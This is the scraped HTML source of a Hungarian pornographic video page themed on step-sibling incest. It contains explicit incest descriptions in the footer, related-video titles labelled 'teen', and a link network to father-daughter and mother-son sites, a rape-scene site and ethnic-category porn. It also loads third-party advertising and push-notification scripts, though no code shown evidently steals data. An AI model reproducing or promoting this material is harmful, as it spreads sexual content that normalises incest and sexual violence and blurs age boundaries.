

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://testverszex.com/4494981-megkeri-mostohatestveret-hogy-segitsen-a-szuzessegen.html
body_size: 6606
content:
<!DOCTYPE html>
<html lang="hu" prefix="og: http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--[if lt IE 9]>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->	
<title>Megkéri mostohatestvérét hogy segítsen a szüzességén - Testvér Szex Videók</title>
<meta name="description" content="">
<meta name="yandex-verification" content="ab484f39c28fec46" />
<meta name="msvalidate.01" content="908826D60D8F15E30CD4A7CC4A26A6EF" />
<link rel="canonical" href="//testverszex.com/4494981-megkeri-mostohatestveret-hogy-segitsen-a-szuzessegen.html">
<link rel='stylesheet' id='bootstrap.min.css-css'  href='//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='mars-font-awesome.css-css'  href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='mars-googlefont-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=4.7' type='text/css' media='all' />

<link rel='stylesheet' id='style-css'  href='/media/css/style.css' type='text/css' media='all' />

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/js/bootstrap.min.js"></script>

<link rel="apple-touch-icon" sizes="57x57" href="/media/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/media/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/media/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/media/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/media/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/media/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/media/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/media/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/media/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/media/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/media/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/media/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/media/favicon/favicon-16x16.png">
<link rel="manifest" href="/media/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/media/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92639435-15', 'auto');
  ga('create', 'UA-52604036-20', 'auto', 'TotalTracker');
  ga('send', 'pageview');
  ga('TotalTracker.send', 'pageview');
</script>


  


</head>

<body class="home page-template page-template-tpl-videos page-template-tpl-videos-php page page-id-28 wpb-js-composer js-comp-ver-5.0.1 vc_responsive">



<script data-cfasync="false" type="text/javascript" src="//qqqwes.com/t/9/fret/meow4/1594981/brt.js"></script>




<script type="application/javascript">
    pn_idzone = 4231250;
    pn_sleep_seconds = 0;
    pn_is_self_hosted = 1;
    pn_soft_ask = 0;
    pn_filename = "/worker.js";
</script>

<script type="application/javascript" src="https://js.wpnsrv.com/pn.php"></script>



	
<div id="18kapu" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Figyelem! Erotikus, korhatáros tartalom!</h4>
      </div>
      <div class="modal-body">
        <p style="font-size:0.95em;">A TestverSzex.com weboldalt csak 18 éven felüli látogató veheti igénybe! <br>
		A weboldal használata során felnőtt, korhatáros tartalommal fogsz találkozni, ezért ha nem vagy még 18 éves, akkor nem tekintheted meg ezt a weboldalt!<br>
		A lenti TOVÁBB A WEBOLDALRA gombra kattintva kijelented, hogy 18 évnél idősebb vagy és elfogadod, hogy a weboldal <i>(mint minden másik weboldal is)</i> sütiket (cookie) használ. </p>
      </div>
      <div class="modal-footer">
        <center><button type="button" class="btn btn-success" data-dismiss="modal" onclick="cookie18();return;">TOVÁBB A WEBOLDALRA</button></center>
      </div>
    </div>

  </div>
</div>


<script type="text/javascript">
    $(window).load(function(){
		if ( getCookie('cookie18')!="1" ){
			$('#18kapu').modal('show');
		}
    });
	
	function cookie18(){
		setCookie('cookie18','1','99999');
	}

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+ d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length,c.length);
        }
    }
    return "";
}
</script>





<script type="text/javascript" src="https://ads.exoclick.com/ad_track.js"></script>
<script type="text/javascript" src="/website.js"></script>

	<div id="navigation-wrapper">
		<div class="container">
			<div class="navbar-header">
			<div style="display:inline;float:left;" class="hidden-lg hidden-md hidden-sm"><a class="navbar-brand" href="/" style="color:white;">Testvér szex videók ingyen</a></div>
			  <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			  </button>
			</div>
			<nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation">
				<!-- menu -->
				<ul id="menu-header-menu" class="nav navbar-nav list-inline menu">
					<li class="active"><a href="/">Testvér Szex VIDEÓK</a></li>
					<li class=""><a href="https://www.szexkepek.net/" target="_blank">Szex Képek Ingyen</a></li>
					<li class=""><a href="https://rosszlanyok.hu/szexpartner" target="_blankRL">Szexpartner</a></li>
					<li class=""><a href="https://netszex.com/redir.php?paref=testverszex.com&type=topmenu" target="_blank1" style="color:yellow;">Megbízható szexpartnerek! <i class="fa fa-external-link" aria-hidden="true"></i></a></li>
					<li class=""><a href="/kapcsolat.php">Kapcsolat</a></li>
				</ul>			
			</nav>
		</div>
	</div><!-- /#navigation-wrapper -->


<div class="container" style="min-height: 350px;">
		
		<div class="row">
			<div class="col-sm-8 main-content">

				<div id="carousel-latest-mars-mainvideo-widgets-2" class="video-section">
						<div id="text-2" class="widget widget_text" style="margin-bottom: 0px; ">
								<h1 class="widget-title">Megkéri mostohatestvérét hogy segítsen a szüzességén</h1>
						</div>
						
						<div class="latest-wrapper">
							<div class="row">
								 <div class="carousel-inner">
										<div class="item active">
											
											<div class="col-sm-4 col-xs-6 item responsive-height" style="width:100%;">

																								
													<style>
													.videoWrapper {
													  position: relative;
													  padding-bottom: 56.25%; /* 16:9 */
													  height: 0;
													}
													.videoWrapper iframe {
													  position: absolute;
													  top: 0;
													  left: 0;
													  width: 100%;
													  height: 100%;
													}
													</style>
													<div class="videoWrapper">
													<iframe src="https://www.xvideos.com/embedframe/15495575/" frameborder=0 width=700 height=500 scrolling=no allowfullscreen=allowfullscreen></iframe>
													</div>
												
												  
													<div style="background-color:black;text-align:center;padding:2px;" class="hidden-md hidden-sm hidden-xs">
														<!--
														<script type="text/javascript">
														var ad_idzone = "2691900",
															 ad_width = "728",
															 ad_height = "90";
														</script>
														<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
														<noscript><a href="https://main.exoclick.com/img-click.php?idzone=2691900" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691900&output=img&type=728x90" width="728" height="90"></a></noscript>
														
														<script type="text/javascript">
															ExoLoader.addZone({"type": "banner", "width":"728", "height":"90", "idzone":"2691900"});
														</script>
														
														-->
														
														<ins data-revive-zoneid="12" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
														<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
														
													</div>
													
													<div style="background-color:black;text-align:center;padding:2px;" class="visible-md visible-sm hidden-xs">
														<!--
														<script type="text/javascript">
														var ad_idzone = "2691902",
															 ad_width = "468",
															 ad_height = "60";
														</script>
														<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
														<noscript><a href="https://main.exoclick.com/img-click.php?idzone=2691902" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691902&output=img&type=468x60" width="468" height="60"></a></noscript>
														
														<script type="text/javascript">
															ExoLoader.addZone({"type": "banner", "width":"468", "height":"60", "idzone":"2691902"});
														</script>
														
														-->
														
														<ins data-revive-zoneid="13" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
														<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
														
													</div>
													
													<div style="background-color:black;text-align:center;padding:2px;" class="hidden-md hidden-sm visible-xs">
														<ins data-revive-zoneid="14" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
														<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
													</div>
  
												  <div style="border:1px solid #dbdfe4;background-color:#e7e9ee;margin-top:-5px;padding:10px 10px 5px 10px;-webkit-border-bottom-left-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;-moz-border-radius-bottomleft: 4px;">
												  <h2 class="descr" style="margin:0;padding:0;line-height:20px;">
												  
												  </h2>
												  
												  <p class="tulajdonsagok">
													  <br>
													  Videó hossza: <b style="color:#e73737;">16:34 perc</b><br>												  </p>
												  </div>
												  
  
											</div> 

										</div>
										
									</div>
							</div>
						</div>
						
						<div id="text-2" class="widget widget_text" style="margin-bottom: 0px; ">
							<h4 class="widget-title">További ingyenes szex videók:</h4>
						</div>
						
						  <div style="border:1px solid #dbdfe4;background-color:#e7e9ee;margin-top:-20px;padding:15px 10px 5px 10px;-webkit-border-bottom-left-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;-moz-border-radius-bottomleft: 4px;">
							  
							  
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="A piszkos tini megcsalja pasiját a mostohatestvérével" href="/4494664-a-piszkos-tini-megcsalja-pasijat-a-mostohatestverevel.html">
										
										<img  src="https://img-egc.xvideos-cdn.com/videos/thumbs169lll/f3/a9/56/f3a9560a7ff0b8fb80a90509e7c29f45/f3a9560a7ff0b8fb80a90509e7c29f45.14.jpg" class="img-thumbnail" alt="A piszkos tini megcsalja pasiját a mostohatestvérével" title="A piszkos tini megcsalja pasiját a mostohatestvérével" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="A piszkos tini megcsalja pasiját a mostohatestvérével" href="/4494664-a-piszkos-tini-megcsalja-pasijat-a-mostohatestverevel.html" style="font-size:15px;">A piszkos tini megcsalja pasiját a mostohatestvérével</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Reggeli ébresztés tesómtól" href="/4493340-reggeli-ebresztes-tesomtol.html">
										
										<img  src="https://img-cf.xvideos-cdn.com/videos/thumbs169lll/66/90/07/66900725ff67bf5fd060ad509efec6ef/66900725ff67bf5fd060ad509efec6ef.2.jpg" class="img-thumbnail" alt="Reggeli ébresztés tesómtól" title="Reggeli ébresztés tesómtól" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Reggeli ébresztés tesómtól" href="/4493340-reggeli-ebresztes-tesomtol.html" style="font-size:15px;">Reggeli ébresztés tesómtól</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Megzsarolja a mostohatestvére" href="/4495079-megzsarolja-a-mostohatestvere.html">
										
										<img  src="https://img-egc.xvideos-cdn.com/videos/thumbs169lll/bf/5a/40/bf5a407af5dc687566477594b0ec6432/bf5a407af5dc687566477594b0ec6432.2.jpg" class="img-thumbnail" alt="Megzsarolja a mostohatestvére" title="Megzsarolja a mostohatestvére" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Megzsarolja a mostohatestvére" href="/4495079-megzsarolja-a-mostohatestvere.html" style="font-size:15px;">Megzsarolja a mostohatestvére</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="A mostohatestvér meglepetést okoz a testvérnek" href="/4491436-a-mostohatestver-meglepetest-okoz-a-testvernek.html">
										
										<img  src="https://img-cf.xvideos-cdn.com/videos/thumbs169lll/41/f5/c9/41f5c9c98f63336eeb56ed56d82f567d/41f5c9c98f63336eeb56ed56d82f567d.18.jpg" class="img-thumbnail" alt="A mostohatestvér meglepetést okoz a testvérnek" title="A mostohatestvér meglepetést okoz a testvérnek" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="A mostohatestvér meglepetést okoz a testvérnek" href="/4491436-a-mostohatestver-meglepetest-okoz-a-testvernek.html" style="font-size:15px;">A mostohatestvér meglepetést okoz a testvérnek</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Tini szőke csaj karácsonyi meglepetést kap" href="/4494913-tini-szoke-csaj-karacsonyi-meglepetest-kap.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/43/99/c6/4399c6a9acb6e0d5cf0205d902bfc300/4399c6a9acb6e0d5cf0205d902bfc300.9.jpg" class="img-thumbnail" alt="Tini szőke csaj karácsonyi meglepetést kap" title="Tini szőke csaj karácsonyi meglepetést kap" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Tini szőke csaj karácsonyi meglepetést kap" href="/4494913-tini-szoke-csaj-karacsonyi-meglepetest-kap.html" style="font-size:15px;">Tini szőke csaj karácsonyi meglepetést kap</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Kíváncsi csaj felfedezi mostohatestvére nagy farkát" href="/4495250-kivancsi-csaj-felfedezi-mostohatestvere-nagy-farkat.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/27/42/19/27421969000907b178c26211594db4da/27421969000907b178c26211594db4da.29.jpg" class="img-thumbnail" alt="Kíváncsi csaj felfedezi mostohatestvére nagy farkát" title="Kíváncsi csaj felfedezi mostohatestvére nagy farkát" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Kíváncsi csaj felfedezi mostohatestvére nagy farkát" href="/4495250-kivancsi-csaj-felfedezi-mostohatestvere-nagy-farkat.html" style="font-size:15px;">Kíváncsi csaj felfedezi mostohatestvére nagy farkát</a>
									</div>
								
								</div> 
								
								
								<div style="clear:both;"></div>
				  
							  
							  
						  </div>
						  
						  <div style="background-color:black;text-align:center;padding:2px;margin-top:10px;" class="hidden-md hidden-sm hidden-xs">
								<ins data-revive-zoneid="12" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
								<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
						  </div>


				</div>

			</div><!-- /.video-section -->
			
				<div class="col-sm-4 sidebar hidden-sm " style="padding-left: 0px;">
		
	<div id="text-2" class="widget widget_text">
		<h4 class="widget-title">Nézd meg ezt is:</h4>
		<div class="textwidget">
		
		<p>
		
			<!--
			<script type="text/javascript">
			var ad_idzone = "2691896",
			ad_width = "300",
			ad_height = "250";
			</script>
			<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
			<noscript><a href="http://main.exoclick.com/img-click.php?idzone=2691896" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691896&output=img&type=300x250" width="300" height="250"></a></noscript>
			
			
			<script type="text/javascript">
				ExoLoader.addZone({"type": "banner", "width":"300", "height":"250", "idzone":"2691896"});
			</script>
			
			-->
			
<ins data-revive-zoneid="11" data-revive-id="83fe02c20e55f6a82643567460f82932"></ins>
<script async src="//netszex.com/inter/www/kezbesit/axsyncjs.php"></script>
			
		</p>
		
		</div>
		<h4 class="widget-title">Ez tényleg nagyon jó:</h4>
		<div class="textwidget">
		
		<p>
		
			<!--
			<script type="text/javascript">
			var ad_idzone = "2691896",
			ad_width = "300",
			ad_height = "250";
			</script>
			<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
			<noscript><a href="http://main.exoclick.com/img-click.php?idzone=2691896" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691896&output=img&type=300x250" width="300" height="250"></a></noscript>
			
			
			<script type="text/javascript">
				ExoLoader.addZone({"type": "banner", "width":"300", "height":"250", "idzone":"2691896"});
			</script>
			
			-->
			
<ins data-revive-zoneid="11" data-revive-id="83fe02c20e55f6a82643567460f82932"></ins>
<script async src="//netszex.com/inter/www/kezbesit/axsyncjs.php"></script>
			
		</p>
		
		<p>
		
			<!--
			<script type="text/javascript">
			var ad_idzone = "2691896",
			ad_width = "300",
			ad_height = "250";
			</script>
			<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
			<noscript><a href="http://main.exoclick.com/img-click.php?idzone=2691896" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691896&output=img&type=300x250" width="300" height="250"></a></noscript>
			
			
			<script type="text/javascript">
				ExoLoader.addZone({"type": "banner", "width":"300", "height":"250", "idzone":"2691896"});
			</script>
			
			-->
			
			<ins data-revive-zoneid="15" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
			<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
			
		</p>
		<p>
<ins data-revive-zoneid="11" data-revive-id="83fe02c20e55f6a82643567460f82932"></ins>
<script async src="//netszex.com/inter/www/kezbesit/axsyncjs.php"></script>
		</p>
		
		</div>
	</div>
		
</div>


<div class="col-sm-4 sidebar hidden-md hidden-xs hidden-lg visible-sm-*" style="padding-left: 0px;">
		
	<div id="text-2" class="widget widget_text">
		<h4 class="widget-title">Nézd meg ezt is:</h4>
		<div class="textwidget">
		
		<p>
		
			<!--
			<script type="text/javascript">
			var ad_idzone = "2691898",
			ad_width = "160",
			ad_height = "600";
			</script>
			<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
			<noscript><a href="http://main.exoclick.com/img-click.php?idzone=2691898" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691898&output=img&type=160x600" width="160" height="600"></a></noscript>
			
			
			<script type="text/javascript">
				ExoLoader.addZone({"type": "banner", "width":"160", "height":"600", "idzone":"2691898"});
			</script>
			
			-->

			<ins data-revive-zoneid="16" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
			<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>

		</p>
		
		</div>
		
		
		
	</div>
		
</div>


				
		</div>
			
</div>


<div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" style="display:none;">
<span itemprop="name">Megkéri mostohatestvérét hogy segítsen a szüzességén</span>
<meta itemprop="duration" content="P0DT0H16M34S" />
<meta itemprop="thumbnailUrl" content="https://testverszex.com/data/15495575.jpg" />
<meta itemprop="embedURL" content="https://testverszex.com/4494981-megkeri-mostohatestveret-hogy-segitsen-a-szuzessegen.html" />
<meta itemprop="uploadDate" content="1970-01-01T01:00:00+01:00" />
<meta itemprop="height" content="420" />
<meta itemprop="width" content="750" />
<span itemprop="description">, testvér szex videó</span>
</div>

	<div id="footer">
		<div class="container">
			<div class="copyright">
				<p>Ingyenes testvér szex videók. Nézd meg ahogyan a testvérek szexelnek egymással. Hugi leszopja a testvérét, vagy a srác a húgát bassza meg. Testvérek basznak egymással. Nézd meg hogyan szopja le a testvére farkát. Fiú és lánytestvér szex videói. Ezen a weboldalon sok testvérek közötti szex videó van. A legjobb ingyenes testvér szex videókat itt találod! Ingyenes testvér szex videó. Gyakori kulcsszavak: testvér szex, testérek közötti szex, hugi szex, bratyó szex, szex a húgommal.</p>
				<p>Copyright 2014-2026. <b style="padding-left:10px;padding-right:5px;color:white;">További oldalaink: <a href='https://szexlinkek.eu/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_1'>A legjobb szex linkek egy helyen</a> &nbsp;&nbsp; <a href='https://csaladi-szex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_2'>Családi Szex Videók</a> &nbsp;&nbsp; <a href='https://puncinyalas.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_3'>Punci Nyalás Videók</a> &nbsp;&nbsp; <a href='https://szexfilmek-ingyen.hu/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_4'>Szex Filmek Ingyen</a> &nbsp;&nbsp; <a href='https://apalanyaszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_5'>Apa Lánya Szex</a> &nbsp;&nbsp; <a href='https://szexkepek.net/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_6'>Szex Képek Ingyen</a> &nbsp;&nbsp; <a href='https://pisiszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_7'>Pisi Szex, Pisi Porno</a> &nbsp;&nbsp; <a href='https://nagyi-szex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_8'>Nagyi Szex, Nagyi Porno</a> &nbsp;&nbsp; <a href='https://leszbiszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_9'>Leszbi Szex, Leszbi Video</a> &nbsp;&nbsp; <a href='https://kikotozos.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_10'>Kikötözős Szex</a> &nbsp;&nbsp; <a href='https://pornovideo.szex.hu/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_11'>Porno Videók Ingyen</a> &nbsp;&nbsp; <a href='https://tini-porno.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_12'>Tini Porno, Tini Szex</a> &nbsp;&nbsp; <a href='https://anyafiaporno.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_13'>AnyaFiaPorno, Anya porno</a> &nbsp;&nbsp; <a href='https://pisiszex.eu/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_14'>Pisi Szex</a> &nbsp;&nbsp; <a href='https://anyafiaszex.eu/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_15'>Anya Fia Szex Videók</a> &nbsp;&nbsp; <a href='https://anyafiaszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_16'>Anya Fia Szex</a> &nbsp;&nbsp; <a href='https://romaszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_17'>Roma Szex, Cigány Pornó</a> &nbsp;&nbsp; <a href='https://szorospina.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_18'>Szőrös Punci Pornó</a> &nbsp;&nbsp; <a href='https://ciganyszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_19'>Cigány Porno, Cigány Szex</a> &nbsp;&nbsp;  
				
				&nbsp;&nbsp; <a href='https://netszex.com/redir.php?paref=testverszex.com&type=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blankSP'>! Szexpartner Kereső !</a>
								
				&nbsp;&nbsp; <a href='https://rapelust.com/movie/the-accused/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bpeluniP'>The Accused Rape Scene</a>
				
				&nbsp;&nbsp; <a href='https://xn--amatr-szex-24b.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blIngyeniP'>Ingyen amatőr szex</a>
				
				&nbsp;&nbsp; <a href='https://xn--szrspunci-27a31h.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_szrspunciniP'>Szőrös pornó filmek</a>
				
				&nbsp;&nbsp; <a href='https://fotosesso.it/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_sfotosessoiP'>Foto di sesso</a>

				&nbsp;&nbsp; <a href='https://xn--magyarporn-pbb.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_smagarfilmek'>Magyar szex filmek</a>
				
				&nbsp;&nbsp; <a href='https://xn--tiniporn-23a.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_smagtinp'>TiniPornó.hu</a>
				
